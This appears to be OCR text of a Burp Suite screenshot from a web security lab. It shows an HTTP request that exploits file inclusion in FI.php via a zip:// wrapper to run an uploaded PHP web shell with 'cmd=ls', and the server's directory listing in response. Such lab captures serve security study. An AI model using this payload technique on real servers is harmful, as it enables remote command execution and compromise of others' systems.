 Request
Pretty Raw Hex
\n
1 GET /FI.php?page=zip://uploads/Secret-PHP.zip%23PHP-Wrapper.php&cmd=ls
HTTP/1.1
2 Host: 192.168.0.32:1018
3 Accept-Language: ko-KR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=ggffsqa93u7nksektlbltq94i0
9 Connection: keep-alive
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Sep 2024 09:29:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 131
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 board
11 board_inquiry
12 DOM-XSS.php
13 DOM-XSS.zip
14 favicon.ico
15 FI.php
16 include
17 index.php
18 lib
19 mypage
20 PHP-Wrapper.php
21 proc
22 resources
23 uploads
24